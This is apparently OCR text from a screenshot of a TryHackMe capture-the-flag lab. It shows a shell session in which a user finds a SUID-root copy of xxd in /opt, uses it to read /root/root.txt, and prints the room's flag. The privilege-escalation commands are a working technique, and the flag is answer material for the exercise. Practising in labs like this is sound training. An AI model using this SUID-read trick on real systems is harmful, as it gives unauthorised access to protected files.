 10.23.13.112
10:55
Attack
File Actions Edit View Help
VPN Scanning FTP Attack http-server shell
comte@ip-10-10-230-28:~$ ls -lah /opt
total 28K
drwxr-xr-x 2 root root 4.0K Jun 3 14:48 .
drwxr-xr-x 19 root root 4.0K Jun 3 14:30 ..
-rwsr-sr-x 1 root root 19K Jun 3 14:54 xxd
comte@ip-10-10-230-28:~$ LFILE=/root/root.txt
comte@ip-10-10-230-28:~$ xxd "$LFILE" | xxd -r
xxd: /root/root.txt: Permission denied
comte@ip-10-10-230-28:~$ /opt/xxd "$LFILE" | /opt/xxd -r
cheeseislife
THM{dca75486094810807faf4b7b0a929b11e5e0167c}
comte@ip-10-10-230-28:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.